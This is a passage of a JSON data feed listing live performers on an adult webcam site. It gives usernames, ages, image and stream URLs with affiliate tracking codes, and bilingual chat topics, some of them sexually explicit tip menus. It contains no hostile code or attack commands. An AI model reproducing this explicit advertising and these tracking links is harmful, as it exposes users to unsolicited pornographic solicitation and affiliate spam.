tits 5000\",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33,111,555 \\u2764\\ufe0flash from 1 to\\u043b\\u0430\\u0448 \\u043e\\u0442 1 \\u0442\\u043a @remain  \\u0437\\u0430\\u0436\\u0438\\u043c\\u044b \\u043d\\u0430 \\u0441\\u043e\\u0441\\u043e\\u0447\\u043a\\u0438 5000\",\"flags\":[\"american\",\"russian\"],\"online_time\":2425,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_kristinalux\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":936,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DvaBomja\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DvaBomja\",\"display_name\":\"cutemilana_sexwife\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/2f460b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/2f460b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig\\/2f460b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DvaBomja\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DvaBomja?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DvaBomja\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_DvaBomja.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_DvaBomja\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_DvaBomja\\/playlist.m3u8\",\"chat_topic\":\"NEW videos and profile photos, and you can also buy Photos and Videos with a couple of LallyRose from the collaboration on our account. The password for all Live albums is 111tk, and instagram is 99tk.\",\"chat_topic_ru\":\"NEW \\u0432\\u0438\\u0434\\u0435\\u043e \\u0438 \\u0444\\u043e\\u0442\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435, \\u0430 \\u0435\\u0449\\u0451 \\u0443 \\u043d\\u0430\\u0441 \\u043d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 \\u0432\\u044b \\u043c\\u043e\\u0436\\u0435\\u0442\\u0435 \\u043a\\u0443\\u043f\\u0438\\u0442\\u044c  c \\u043a\\u043e\\u043b\\u043b\\u0430\\u0431\\u0430 \\u0424\\u043e\\u0442\\u043e \\u0438 \\u0412\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043f\\u0430\\u0440\\u043e\\u0439 LallyRose. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 Live \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 111\\u0442\\u043a, \\u0430 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c 99\\u0442\\u043a.\",\"flags\":[\"american\",\"russian\"],\"online_time\":13215,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DvaBomja\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":921,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Nastyu-sha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nastyu-sha\",\"display_name\":\"Nastyu-sha\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/335\\/0c5\\/xbig_lq\\/c993dd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/335\\/0c5\\/xbig_lq\\/c993dd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/335\\/0c5\\/xbig\\/c993dd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nastyu-sha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nastyu-sha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nastyu-sha\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nastyu-sha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nastyu-sha\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_Nastyu-sha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_Nastyu-sha\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Nastyu-sha\\/playlist.m3u8\",\"chat_topic\":\"I\\u2019m flying to China in March  \\u2764\\ufe0f vibrations\\u2764\\ufe0f  111-favorite;25-random ;333-strongest\",\"chat_topic_ru\":\" \\u2764\\ufe0f \\u0432 \\u043c\\u0430\\u0440\\u0442\\u0435 \\u043b\\u0435\\u0447\\u0443 \\u0438\\u0437\\u0443\\u0447\\u0430\\u0442\\u044c \\u041a\\u0438\\u0442\\u0430\\u0439      @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0448\\u043e\\u0443   \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438\\u2764\\ufe0f 111-\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f; 25-\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c; 333-\\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f \",\"flags\":[\"american\",\"russian\"],\"online_time\":5518,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nastyu-sha\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":909,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"minivinii\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/0e089b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/0e089b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/0e089b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1083,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":772,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Youlalia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Youlalia\",\"display_name\":\"You_Lalia\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/42a960.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/42a960.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig\\/42a960.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Youlalia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Youlalia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Youlalia\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_Youlalia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_Youlalia\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Youlalia\\/playlist.m3u8\",\"chat_topic\":\" @666 - countdown: @sofar collected, @remain left until the show starts!\",\"chat_topic_ru\":\"\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f 109    \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423 \\u041d\\u0418 \\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e!\\u0428\\u043e\\u0443 \\u0441 \\u041a\\u041e\\u041d\\u0421\\u041a\\u0418\\u041c \\u0427\\u041b\\u0415\\u041d\\u041e\\u041c : \\u00ab@1222total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":9239,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Youlalia\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":746,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ParisSaintGermain\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ParisSaintGermain\",\"display_name\":\"NorbertKlopp\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ac\\/38d\\/2b0\\/0387369c11bd24518d8e73b7037d20c2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ac\\/38d\\/2b0\\/0387369c11bd24518d8e73b7037d20c2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ac\\/38d\\/2b0\\/0387369c11bd24518d8e73b7037d20c2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ac\\/38d\\/2b0\\/0387369c11bd24518d8e73b7037d20c2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/38d\\/2b0\\/xbig_lq\\/affaca.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/38d\\/2b0\\/xbig_lq\\/affaca.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ac\\/38d\\/2b0\\/xbig\\/affaca.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ParisSaintGermain\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ParisSaintGermain\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ParisSaintGermain\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ParisSaintGermain?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ParisSaintGermain\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_ParisSaintGermain.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_ParisSaintGermain\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ParisSaintGermain\\/playlist.m3u8\",\"chat_topic\":\"Lovense works from 2 tokens\\u272f Tease \\u272f - 44 tokens\\u272f Goosebumps \\u272f - 66 tokens\\u272f High momentum \\u272f - 88 tokens\\u272f Earthquake \\u272f - 111 tokens\\u272f Random vibration \\u272f - 50 tokens \",\"chat_topic_ru\":\"Lovense \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 )\\u272f \\u041f\\u043e\\u0434\\u0440\\u0430\\u0437\\u043d\\u0438 \\u272f - 44 tokens\\u272f \\u041c\\u0443\\u0440\\u0430\\u0448\\u043a\\u0438 \\u043f\\u043e \\u043a\\u043e\\u0436\\u0435 \\u272f - 66 tokens\\u272f \\u0412\\u044b\\u0441\\u043e\\u043a\\u0438\\u0439 \\u0438\\u043c\\u043f\\u0443\\u043b\\u044c\\u0441 \\u272f - 88 tokens\\u272f \\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u0435 \\u272f - 111 tokens\\u272f \\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u272f - 50 tokens\\u0422\\u0435\\u043c\\u0430: \\u041a\\u0440\\u0430\\u0441\\u0438\\u0432\\u043e \\u0432\\u043e\\u0439\\u0442\\u0438 \\u0432 \\u043c\\u043e\\u044e \\u0433\\u0440\\u0435\\u0448\\u043d\\u0443\\u044e \\u0436\\u0438\\u0437\\u043d\\u044c ,) \\u2606 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @total \\u2606 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":6053,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ParisSaintGermain\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":730,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"shnesyne\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shnesyne\",\"display_name\":\"shnesyne\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cb\\/2aa\\/165\\/e66e489c9caa29a0f9899fc5fdbb1929_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cb\\/2aa\\/165\\/e66e489c9caa29a0f9899fc5fdbb1929_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cb\\/2aa\\/165\\/e66e489c9caa29a0f9899fc5fdbb1929_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cb\\/2aa\\/165\\/e66e489c9caa29a0f9899fc5fdbb1929_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/2aa\\/165\\/xbig_lq\\/5b8c88.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/2aa\\/165\\/xbig_lq\\/5b8c88.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/2aa\\/165\\/xbig\\/5b8c88.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shnesyne\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shnesyne\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shnesyne\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shnesyne?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shnesyne\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_shnesyne.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_shnesyne\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_shnesyne\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5888,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shnesyne\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":659,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"around-here\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/around-here\",\"display_name\":\"around-here\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/230\\/135\\/ab9394eb574bafa3883158cb39d5eb2d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/230\\/135\\/ab9394eb574bafa3883158cb39d5eb2d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/230\\/135\\/ab9394eb574bafa3883158cb39d5eb2d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/230\\/135\\/ab9394eb574bafa3883158cb39d5eb2d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/230\\/135\\/xbig_lq\\/842e5b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/230\\/135\\/xbig_lq\\/842e5b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/230\\/135\\/xbig\\/842e5b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/around-here\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/around-here\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/around-here\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/around-here?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/around-here\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_around-here.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_around-here\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_around-here\\/playlist.m3u8\",\"chat_topic\":\"Fuck her in doggy @remain Shall we make her cum together?\",\"chat_topic_ru\":\"\\u0422\\u0440\\u0430\\u0445\\u043d\\u0443\\u0442\\u044c \\u0435\\u0435 \\u0440\\u0430\\u043a\\u043e\\u043c @remain \\u0417\\u0430\\u0441\\u0442\\u0430\\u0432\\u0438\\u043c \\u0435\\u0435 \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u0432\\u043c\\u0435\\u0441\\u0442\\u0435?20\\u0442\\u043a \\u0436\\u0435\\u0441\\u0442\\u0447\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":5812,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_around-here\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":641,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SarahSam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SarahSam\",\"display_name\":\"SarahSam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/630c9b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/630c9b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig\\/630c9b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SarahSam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"chat_url_on_home_page_f